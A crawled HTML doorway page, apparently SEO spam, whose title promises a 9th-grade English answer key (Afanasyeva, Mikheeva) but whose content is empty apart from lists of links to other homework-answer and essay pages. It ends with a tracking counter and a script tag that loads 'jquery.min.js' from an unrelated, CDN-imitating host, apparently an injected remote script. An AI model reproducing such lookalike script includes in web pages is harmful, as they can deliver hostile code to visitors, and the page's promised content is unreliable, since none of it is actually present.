

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lohveiqu.muypapeer.com/xp92q-gdz-angliskiy-yazyk-9-klass-afanaseva-miheeva.html
body_size: 1928
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз англиский язык 9 класс афанасьева михеева - lohveiqu.muypapeer.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lohveiqu.muypapeer.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз англиский язык 9 класс афанасьева михеева</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xp92q-english-sportlight-reshebnik-11-klass.html">English sportlight решебник 11 класс</a></li>
                                <li><a href="xp92q-metod-ruk-vo-k-uchebniku-russkiy-yazyk-4-klass-izd-vo-atamura-almaty-2011.html">Метод рук-во к учебнику русский язык 4 класс изд-во атамура алматы 2011</a></li>
                                <li><a href="xp92q-sochinenie-k-detskomu-albomu-chaykovskogo.html">Сочинение к "детскому альбому" чайковского</a></li>
                                <li><a href="xp92q-matematika-5-klass-arifmetika-geometriya-zadachnik-bunimovich.html">Математика 5 класс арифметика геометрия задачник бунимович</a></li>
                                <li><a href="xp92q-skachat-referat-po-ukr-kozachestvu.html">Скачать реферат по укр козачеству</a></li>
                                <li><a href="xp92q-.html">Біолоія дпа шпаргалки 11 лас</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-sochinenie-moya-bibliya.html">Сочинение:моя библия</a></li>
                                            <li><a href="xp92q-tauelsiz-turaly-referat.html">Тауелсиз туралы реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-.html">1-я мировая война реферат немецкая форма</a></li>
                                            <li><a href="xp92q-gdz-ershova-6-klass-algebra.html">Гдз ершова 6 класс алгебра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-po-fiziki-za-10-klass-myakishev-g-ya-buhovcev-b-b.html">Гдз по физики за 10 класс мякишев г.я.буховцев б.б</a></li>
                                            <li><a href="xp92q-gdz-po-fizike-rymkevich-8-10-klass-zadachnik.html">Гдз по физике рымкевич 8 10 класс задачник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-skachat-gotovyy-referat-po-ekonomike-v-microsoft-word.html">Скачать готовый реферат по экономике в microsoft word</a></li>
                                            <li><a href="xp92q-gdz-matematika-sbornik-zadaniy-drofeev.html">Гдз математика сборник заданий дрофеев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
